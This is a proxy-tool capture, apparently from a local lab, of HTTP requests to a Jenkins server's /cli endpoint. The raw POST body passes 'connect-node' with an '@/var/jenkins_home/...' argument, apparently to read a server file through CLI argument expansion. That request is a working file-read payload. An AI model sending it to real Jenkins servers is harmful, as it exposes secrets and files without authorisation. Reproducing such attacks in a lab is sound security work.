 # Host Method URL Params
172 http://127.0.0.1:1234 POST /cli?remoting=false ✓
171 http://127.0.0.1:1234 POST /cli?remoting=false ✓
170 http://127.0.0.1:1234 GET /
Request
Pretty Raw Hex
1 POST /cli?remoting=false HTTP/1.1
2 Content-type: application/octet-stream
3 Session: e319b5f5-d10e-48ba-a679-a9ac8ac33020
4 Side: upload
5 User-Agent: Java/17.0.9-ea
6 Host: localhost
7 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
8 Connection: close
9 Content-Length: 91
10
11 connect-node&$@/var/jenkins_home/fileRead_test.txtUTF-8en_US